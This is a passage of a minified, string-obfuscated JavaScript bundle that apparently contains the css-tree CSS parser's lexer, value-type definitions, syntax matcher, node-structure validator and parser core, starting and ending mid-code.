a.hk:case a.X6:i[n(3890)](r),r=l[n(617)](t[n(1520)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2S(1520)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1520)]!==a.Vy||45!==u(t[e(2321)],0)||45!==u(t[e(2321)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2S;if(null===e||e[o(1520)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2321)],0);if(null!==t){const n=e[o(2321)][o(2974)]("\\",i),r=-1!==n&&f(e[o(2321)],n)?e[o(2321)][o(1825)](i,n):e[o(2321)][o(3148)](i);if(!1===t[o(811)](r[o(1912)]()))return 0}return m(r,e[o(2321)],i)?0:1}}function y(t){const e=r;return e(2773)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1520)]===a.wN&&0===Number(n[i(2321)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1520)]!==a.Ne||m(n,t[o(2321)],t[o(2321)][o(2422)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2321)],0);return i===t[o(2321)][o(2422)]||f(t[o(2321)],i)?m(n,t[o(2321)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1520)]!==a.wN)return 0;let i=43===u(t[o(2321)],0)||45===u(t[o(2321)],0)?1:0;for(;i<t[o(2321)][o(2422)];i++)if(!(0,a.yp)(u(t[o(2321)],i)))return 0;return m(n,t[o(2321)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1520)]!==a.Vy)return 0;const n=t[e(2321)][e(1912)]();return h(n,o.v)||d(n,e(3650))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2321)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1520)]!==a.Vw)return 0;const n=t[e(2321)][e(2422)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2321)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1520)]!==a.Vw?0:(0,a.o6)(u(t[e(2321)],1),u(t[e(2321)],2),u(t[e(2321)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1520)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1520)]!==o)break t;o=i[n(907)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2321)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3890)](o),o=l[n(617)](t[n(1520)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1520)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1520)]!==o)break t;o=i[n(907)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3890)](o),o=l[n(617)](t[n(1520)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3925)},s={type:r(1819)},a={type:r(1316)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1520)]&&t[o(4136)]===s&&e===i&&(e=t[o(3233)],t=t[o(685)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2422)]>2&&t[e(3944)](t[e(2422)]-2)===c&&t[e(3944)](t[e(2422)]-1)===l}function h(t){const e=r;return e(2500)===t[e(1520)]||e(539)===t[e(1520)]||e(1929)===t[e(1520)]||e(3486)===t[e(1520)]&&d(t[e(2279)])}function f(t,e=" ",n=!1){return{type:r(2509),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(811)](t))switch(n[o(3247)](t),t[o(1520)]){case"If":t[o(685)]=m(t[o(685)],e,n),t[o(3233)]=m(t[o(3233)],e,n),t[o(4136)]=m(t[o(4136)],e,n);break;case o(3486):return e[t[o(2279)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2422)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2422)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1509)](null),t=u({type:o(3519),map:n},i,t)),null!==n)){const t=(d(s[o(2279)])?s[o(2279)][o(2303)](0,-1):s[o(2279)])[o(1912)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2422)]>5)return{type:o(2182),terms:e,all:!0};let n=s;for(let r=e[o(2422)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2422)]>1?p(t,e[o(1274)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2422)]>5)return{type:o(2182),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2422)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2422)]>1?p(t,e[o(1274)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2773)==typeof t)return{type:e(1698),fn:t};switch(t[e(1520)]){case e(2509):{let n=p(t[e(806)],t[e(418)][e(2956)](g),!1);return t[e(1856)]&&(n=u(n,a,s)),n}case e(2915):return function(t){const n=e;let r=i,o=g(t[n(1424)]);if(0===t[n(2085)])o=u(o,a,s),r=u(o,null,s),r[n(3233)]=u(i,i,r),t[n(2370)]&&(r[n(3233)][n(4136)]=u({type:n(3590),syntax:t},r,s));else for(let e=t[n(426)]||1;e<=t[n(2085)];e++)t[n(2370)]&&r!==i&&(r=u({type:n(3590),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(426)])r=u(i,i,r);else for(let e=0;e<t[n(426)]-1;e++)t[n(2370)]&&r!==i&&(r=u({type:n(3590),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2332):{const n=g(t[e(1424)]),r=g(f([f([{type:e(2500),name:e(3517)},{type:e(3486),name:e(817)}]),f([{type:e(3486),name:e(817)},f([{type:e(2915),comma:!1,min:0,max:0,term:f([{type:e(2500),name:e(904)},{type:e(3486),name:e(817)}])},{type:e(2915),comma:!1,min:0,max:0,term:f([{type:e(2500),name:"or"},{type:e(3486),name:e(817)}])}],"|")])],"|")),o=g(f([{type:e(3486),name:e(1849)},f([{type:e(1138),value:"("},{type:e(3486),name:e(407)},{type:e(1138),value:")"}]),{type:e(3486),name:e(3958)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3486):case e(1538):return{type:t[e(1520)],name:t[e(2279)],syntax:t};case e(2500):return{type:t[e(1520)],name:t[e(2279)][e(1912)](),syntax:t};case e(539):return{type:t[e(1520)],name:"@"+t[e(2279)][e(1912)](),syntax:t};case e(1929):return{type:t[e(1520)],name:t[e(2279)][e(1912)]()+"(",syntax:t};case e(1824):return 3===t[e(2321)][e(2422)]?{type:e(1138),value:t[e(2321)][e(1701)](1),syntax:t}:{type:t[e(1520)],value:t[e(2321)][e(3148)](1,t[e(2321)][e(2422)]-2)[e(2025)](/\\'/g,"'"),syntax:t};case e(1138):return{type:t[e(1520)],value:t[e(2321)],syntax:t};case e(3590):return{type:t[e(1520)],syntax:t};default:throw new Error(e(3853),t[e(1520)])}}function w(t,e){const n=r;return n(3408)==typeof t&&(t=(0,o.q)(t)),{type:n(3509),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2505)],a=0,c=1,l=2,u=3,d=r(3925),h=r(1819),f=r(3677),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2422)]!==e[n(2422)])return!1;for(let r=0;r<t[n(2422)];r++){const o=e[n(3944)](r);let i=t[n(3944)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1520)]===i.A9||t[e(1520)]===i.zt||t[e(1520)]===i.AJ||t[e(1520)]===i.hk||t[e(1520)]===i.X6||function(t){const n=e;return t[n(1520)]===i._i&&"?"!==t[n(2321)]}(t)}function b(t){const e=r;return null===t||t[e(1520)]===i.no||t[e(1520)]===i.Oh||t[e(1520)]===i.Q0||t[e(1520)]===i._i&&"/"===t[e(2321)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2S;function y(){const e=a2S;do{W++,C=W<t[e(2422)]?t[W]:null}while(null!==C&&(C[e(1520)]===i.M$||C[e(1520)]===i.Mw))}function v(e){const n=W+e;return n<t[a2S(2422)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:E,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:H,syntaxStack:E,prev:z}}function k(t){M=x(t,M)}function _(){H={type:c,syntax:e[a2S(1035)],token:C,prev:H},y(),N=null,W>L&&(L=W)}function S(){const t=a2S;H=H[t(1520)]===l?H[t(568)]:{type:u,syntax:E[t(1035)],token:H[t(1154)],prev:H},E=E[t(568)]}let E=null,z=null,M=null,N=null,U=0,T=null,C=null,W=-1,L=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1520)]){case r(3925):if(null===z){if(null!==C&&(W!==t[r(2422)]-1||"\\0"!==C[r(2321)]&&"\\9"!==C[r(2321)])){e=o.$n;break}T=d;break}if((e=z[r(2143)])===o.mX){if(z[r(2728)]===H){e=o.$n;break}e=o.E_}for(;z[r(2948)]!==E;)S();z=z[r(568)];break;case r(1819):if(null!==N&&!1!==N)(null===M||W>M[r(3388)])&&(M=N,N=!1);else if(null===M){T=h;break}e=M[r(2143)],z=M[r(4053)],E=M[r(2948)],H=M[r(2728)],W=M[r(3388)],C=W<t[r(2422)]?t[W]:null,M=M[r(568)];break;case r(3509):e=e[r(685)];break;case"If":e[r(4136)]!==o.$n&&k(e[r(4136)]),e[r(3233)]!==o.E_&&A(e[r(3233)]),e=e[r(685)];break;case r(2182):e={type:r(2658),syntax:e,index:0,mask:0};break;case r(2658):{const t=e[r(1035)][r(418)];if(e[r(3362)]===t[r(2422)]){if(0===e[r(2853)]||e[r(1035)][r(3241)]){e=o.$n;break}e=o.E_;break}if(e[r(2853)]===(1<<t[r(2422)])-1){e=o.E_;break}for(;e[r(3362)]<t[r(2422)];e[r(3362)]++){const n=1<<e[r(3362)];if(!(e[r(2853)]&n)){k(e),A({type:r(2605),syntax:e[r(1035)],mask:e[r(2853)]|n}),e=t[e[r(3362)]++];break}}break}case r(2605):e={type:r(2658),syntax:e[r(1035)],index:0,mask:e[r(2853)]};break;case r(3519):if(null!==C){let t=C[r(2321)][r(1912)]();if(-1!==t[r(2974)]("\\")&&(t=t[r(2025)](/\\[09].*$/,"")),s[r(2883)](e[r(2956)],t)){e=e[r(2956)][t];break}}e=o.$n;break;case r(1698):{const t=null!==E?E[r(1162)]:null,n=W+Math[r(2986)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3486):case r(1538):{const t=r(3486)===e[r(1520)]?r(3924):r(1543),a=s[r(2883)](n,t)?n[t][e[r(2279)]]:null;if(!a||!a[r(685)])throw new Error(r(3619)+(r(3486)===e[r(1520)]?"<"+e[r(2279)]+">":"<'"+e[r(2279)]+"'>"));if(!1!==N&&null!==C&&r(3486)===e[r(1520)]&&(r(4126)===e[r(2279)]&&C[r(1520)]===i.Vy||r(2422)===e[r(2279)]&&"0"===C[r(2321)])){null===N&&(N=x(e,M)),e=o.$n;break}E={syntax:e[r(1035)],opts:e[r(1035)][r(1162)]||null!==E&&E[r(1162)]||null,prev:E},H={type:l,syntax:e[r(1035)],token:H[r(1154)],prev:H},e=a[r(1484)]||a[r(685)];break}case r(2500):{const t=e[r(2279)];if(null!==C){let n=C[r(2321)];if(-1!==n[r(2974)]("\\")&&(n=n[r(2025)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(539):case r(1929):if(null!==C&&g(C[r(2321)],e[r(2279)])){_(),e=o.E_;break}e=o.$n;break;case r(1138):if(null!==C&&C[r(2321)]===e[r(2321)]){_(),e=o.E_;break}e=o.$n;break;case r(3590):null!==C&&C[r(1520)]===i.A9?w(H[r(1154)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(H[r(1154)])||b(C)?o.E_:o.$n;break;case r(1824):let a="",c=W;for(;c<t[r(2422)]&&a[r(2422)]<e[r(2321)][r(2422)];c++)a+=t[c][r(2321)];if(g(a,e[r(2321)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3076)+e[r(1520)])}switch(p+=U,T){case null:console[r(3029)](r(3627)+m+r(2010)),T=f,H=null;break;case d:for(;null!==E;)S();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:L}}(t,e,n||{});if(null===v[y(685)])return v;let x=v[y(685)],A=v[y(685)]={syntax:e[y(1035)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(568)],o[e(568)]=n,n=o,o=r;return n}(x)[y(568)];null!==x;){switch(x[y(1520)]){case l:A[y(685)][y(3890)](A={syntax:x[y(1035)],match:[]}),k[y(3890)](A);break;case u:k[y(907)](),A=k[k[y(2422)]-1];break;default:A[y(685)][y(3890)]({syntax:x[y(1035)]||null,token:x[y(1154)][y(2321)],node:x[y(1154)][y(3456)]})}x=x[y(568)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2S,o=n;n=e,t[r(3456)][r(2883)](this,e),n=o},emit(t,r,o){e[a2S(3890)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2S;return n(3408)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3890)]({type:n,value:t[e(2303)](r,i),node:null}))),o}(t):e[n(3059)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2S;return e(3456)in t?t[e(3456)]:o(t[e(685)][0])}function i(t){const e=a2S;return e(3456)in t?t[e(3456)]:i(t[e(685)][t[e(685)][e(2422)]-1])}function s(t,e,n,s,a){const c=a2S,l=[];return null!==n[c(726)]&&function n(u){const d=c;if(null!==u[d(1035)]&&u[d(1035)][d(1520)]===s&&u[d(1035)][d(2279)]===a){const n=o(u),s=i(u);t[d(1035)][d(4075)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(4108)](e[i(1083)]),e[i(1083)]===s)break;e=e[i(1285)]}while(null!==e);l[i(3890)]({parent:o,nodes:t})}}))}Array[d(2568)](u[d(685)])&&u[d(685)][d(3564)](n)}(n[c(726)]),l}},9026:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2505)];function s(t){const e=r;return e(3015)==typeof t&&isFinite(t)&&Math[e(2986)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1577)])&&s(t[e(829)])&&s(t[e(3088)])}function c(t,e){return function(n,r){const s=a2S;if(!n||n[s(2892)]!==Object)return r(n,s(2057));for(let c in n){let l=!0;if(!1!==i[s(2883)](n,c)){if(s(1520)===c)n[s(1520)]!==t&&r(n,s(1259)+n[s(1520)]+s(440)+t+"`");else if(s(3794)===c){if(null===n[s(3794)])continue;if(n[s(3794)]&&n[s(3794)][s(2892)]===Object)if(s(3408)!=typeof n[s(3794)][s(2572)])c+=s(4146);else if(a(n[s(3794)][s(1460)])){if(a(n[s(3794)][s(3052)]))continue;c+=s(4047)}else c+=s(3761);l=!1}else if(e[s(604)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2422)];t++){const r=e[c][t];switch(r){case String:l=s(3408)==typeof n[c];break;case Boolean:l=s(2446)==typeof n[c];break;case null:l=null===n[c];break;default:s(3408)==typeof r?l=n[c]&&n[c][s(1520)]===r:Array[s(2568)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(954)+c+s(2289)+t+s(3017));l||r(n,s(3800)+t+"."+c+"`")}}for(const o in e)i[s(2883)](e,o)&&!1===i[s(2883)](n,o)&&r(n,s(1379)+t+"."+o+s(1751))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2422)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3890)](i[n(2279)][n(1912)]());else if(null===i)o[n(3890)](n(1152));else if(n(3408)==typeof i)o[n(3890)](i);else{if(!Array[n(2568)](i))throw new Error(n(4008)+i+n(1077)+e+n(2643));o[n(3890)](n(4013)+(l(i,e)||n(1576))+">")}}return o[n(3255)](n(3603))}function u(t,e){const n=r,o=e[n(2970)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2883)](o,e))continue;const r=s[e]=Array[n(2568)](o[e])?o[e][n(2303)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3456)])for(const r in t[e(3456)])if(i[e(2883)](t[e(3456)],r)){const o=t[e(3456)][r];if(!o[e(2970)])throw new Error(e(2828)+r+e(1317));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2S;function n(t){const e=a2S;return null!==t&&(e(3486)===t[e(1520)]||e(1538)===t[e(1520)]||e(2500)===t[e(1520)])}let r=null;return null!==this[e(726)]&&function o(i){const s=e;if(Array[s(2568)](i[s(685)])){for(let t=0;t<i[s(685)][s(2422)];t++)if(o(i[s(685)][t]))return n(i[s(1035)])&&r[s(1741)](i[s(1035)]),!0}else if(i[s(3456)]===t)return r=n(i[s(1035)])?[i[s(1035)]]:[],!0;return!1}(this[e(726)]),r}function o(t,e){const n=a2S;return a(this,t,(t=>n(3486)===t[n(1520)]&&t[n(2279)]===e))}function i(t,e){const n=a2S;return a(this,t,(t=>n(1538)===t[n(1520)]&&t[n(2279)]===e))}function s(t){const e=a2S;return a(this,t,(t=>e(2500)===t[e(1520)]))}function a(t,e,n){const o=a2S,i=r[o(2883)](t,e);return null!==i&&i[o(3244)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3790),"ex",r(1828),r(2226),r(3103),"ch",r(557),"ic",r(2610),"lh",r(2574),"vw",r(4090),r(1371),r(1659),"vh",r(693),r(2453),r(1155),"vi",r(3257),r(2555),r(651),"vb",r(1099),r(946),r(2454),r(3204),r(658),r(845),r(2255),r(866),r(2450),r(3236),r(1816),r(581),r(3657),r(3376),r(665),r(1199),r(3981)],i=[r(2511),r(4033),r(1893),r(884)],s=["s","ms"],a=["hz",r(656)],c=[r(3582),r(3555),r(541),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1829);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2S;return h[n(2303)](t,e)[n(2956)](((e,r)=>String(t+r+1)[n(2650)](p)+" |"+e))[n(3255)]("\n")}const h=("\n"[u(3023)](Math[u(2085)](o-1,0))+" "[u(3023)](Math[u(2085)](c-1,0))+t)[u(1793)](/\r\n?|\n|\f/),f=Math[u(2085)](1,e-l)-1,m=Math[u(426)](e+l,h[u(2422)]+1),p=Math[u(2085)](4,String(m)[u(2422)])+1;let g=0;(n+=(a[u(2422)]-1)*(h[e-1][u(3148)](0,n-1)[u(685)](/\t/g)||[])[u(2422)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2422)]&&(h[t]=h[t][u(2025)](/\t/g,a),h[t]=(g>0&&h[t][u(2422)]>g?"…":"")+h[t][u(3148)](g,i-2)+(h[t][u(2422)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3255)]("-")+"^",d(e,m)][u(1274)](Boolean)[u(3255)]("\n")[u(2025)](/^(\s+\d+\s+\|\n)+/,"")[u(2025)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2928)]((0,o.a)(u(1218),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1324)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2S,n=Object[e(1509)](null);for(const r of Object[e(4095)](t)){const o=t[r],i=o[e(666)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2S;let n="",p=e(1121),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2928)](new i.eV,function(t){const n=e,r={context:Object[n(1509)](null),features:Object[n(2928)](Object[n(1509)](null),t[n(2668)]),scope:Object[n(2928)](Object[n(1509)](null),t[n(2460)]),atrule:m(t[n(926)]),pseudo:m(t[n(902)]),node:m(t[n(3456)])};for(const[e,o]of Object[n(3084)](t[n(875)]))switch(typeof o){case n(2773):r[n(3904)][e]=o;break;case n(3408):r[n(3904)][e]=f(o)}return{config:r,...r,...r[n(3456)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(4108)](t),getFirstListNode:t=>t&&t[e(1693)],getLastListNode:t=>t&&t[e(2766)],parseWithFallback(t,n){const r=e,o=this[r(3388)];try{return t[r(2883)](this)}catch(t){if(b)throw t;this[r(1785)](o-this[r(3388)]);const e=n[r(2883)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2091)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2422)]?n[e(3944)](t):0,substring:(t,r)=>n[e(1825)](t,r),substrToCursor(t){const n=e;return this[n(2572)][n(1825)](t,this[n(2404)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2404)];return this[n(2695)](t),this[n(2246)](r)},consumeFunctionName(){const t=e,r=n[t(1825)](this[t(2404)],this[t(1350)]-1);return this[t(2695)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1825)](this[r(2404)],(0,i.yQ)(n,this[r(2404)]));return this[r(2695)](t),o},eat(t){const n=e;if(this[n(3699)]!==t){const e=i.uX[t][n(2303)](0,-6)[n(2025)](/-/g," ")[n(2025)](/^./,(t=>t[n(950)]()));let r=(/[[\](){}]/[n(3030)](e)?'"'+e+'"':e)+n(661),o=this[n(2404)];switch(t){case i.Vy:this[n(3699)]===i.zt||this[n(3699)]===i.s0?(o=this[n(1350)]-1,r=n(2734)):r=n(2023);break;case i.Vw:this[n(3171)](l)&&(this[n(1285)](),o++,r=n(3516));break;case i.Ne:this[n(3699)]===i.wN&&(o=this[n(1350)],r=n(3107))}this[n(3903)](r,o)}this[n(1285)]()},eatIdent(t){const n=e;this[n(3699)]===i.Vy&&!1!==this[n(1188)](0,t)||this[n(3903)](n(1393)+t+n(3545)),this[n(1285)]()},eatDelim(t){const n=e;this[n(3171)](t)||this[n(3903)](n(734)+String[n(988)](t)+n(3545)),this[n(1285)]()},getLocation:(t,n)=>g?y[e(2423)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1344)](t),r=this[n(4087)](t);return y[n(2423)](null!==e?e[n(3794)][n(1460)][n(1577)]-y[n(1924)]:this[n(2404)],null!==r?r[n(3794)][n(3052)][n(1577)]-y[n(1924)]:this[n(2404)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2422)]?y[s(3869)](r):this[s(1691)]?y[s(3869)]((0,i.Z4)(n,n[s(2422)]-1)):y[s(3869)](this[s(2404)]);throw new o.u(t||s(3299),n,a[s(1577)],a[s(829)],a[s(3088)],y[s(383)],y[s(3725)])}});return Object[e(2928)]((function(t,r){const o=e;n=t,r=r||{},v[o(965)](n,i.qw),y[o(965)](n,r[o(1577)],r[o(829)],r[o(3088)]),p=r[o(495)]||o(1121),g=Boolean(r[o(892)]),w=o(2773)==typeof r[o(2950)]?r[o(2950)]:a,b=!1,v[o(3016)]=!(o(3016)in r)||Boolean(r[o(3016)]),v[o(3128)]=!(o(3128)in r)||Boolean(r[o(3128)]),v[o(3835)]=!(o(3835)in r)||Boolean(r[o(3835)]),v[o(432)]=o(432)in r&&Boolean(r[o(432)]);const{context:s=o(3650),onComment:c}=r;if(s in v[o(3904)]==0)throw new Error(o(3429)+s+"`");o(2773)==typeof c&&v[o(4010)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(3869)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2303)](e+2,r-2):n[s(2303)](e+2,r);c(o,t)}}));const l=v[o(3904)][s][o(2883)](v,r);return v[o(1691)]||v[o(3903)](),l}),{SyntaxError:o.u,config:v[e(1826)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2S,n=this[e(1652)]();let o=!1;const i={recognizer:t};for(;!this[e(1691)];){switch(this[e(3699)]){case r.Mw:this[e(1285)]();continue;case r.M$:o=!0,this[e(1285)]();continue}let s=t[e(3308)][e(2883)](this,i);if(void 0===s)break;o&&(t[e(1171)]&&t[e(1171)][e(2883)](this,s,n,i),o=!1),n[e(3890)](s)}return o&&t[e(1171)]&&t[e(1171)][e(2883)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(636),r(904),r(3517),"or"]),s={parse:{prelude(){const t=r,e=this[t(1652)]();if(this[t(3699)]===o.Vy){const n=this[t(1825)](this[t(2404)],this[t(1350)]);i[t(811)](n[t(1912)]())||e[t(3890)](this[t(1525)]())}return e[t(3890)](this[t(1310)](t(712))),e},block(t=!1){return this[r(3745)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2S(3745)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2S;return this[n(2973)]((()=>{const e=n;try{return t[e(2883)](this)}finally{this[e(3666)](),this[e(943)](0)!==r.no&&this[e(3903)]()}}),e||(()=>this[n(3463)](null,!0)))}const i={layer(){const t=a2S;this[t(3666)]();const e=this[t(1652)](),n=o[t(2883)](this,this[t(2117)]);return t(3463)===n[t(1520)]&&""===n[t(2321)]||e[t(3890)](n),e},supports(){const t=a2S;this[t(3666)]();const e=this[t(1652)](),n=o[t(2883)](this,this[t(1258)],(()=>o[t(2883)](this,(()=>this[t(1310)](t(3998))))));return t(3463)===n[t(1520)]&&""===n[t(2321)]||e[t(3890)](n),e}},s={parse:{prelude(){const t=a2S,e=this[t(1652)]();switch(this[t(3699)]){case r.Qf:e[t(3890)](this[t(1824)]());break;case r.s0:case r.zt:e[t(3890)](this[t(2829)]());break;default:this[t(3903)](t(1547))}return 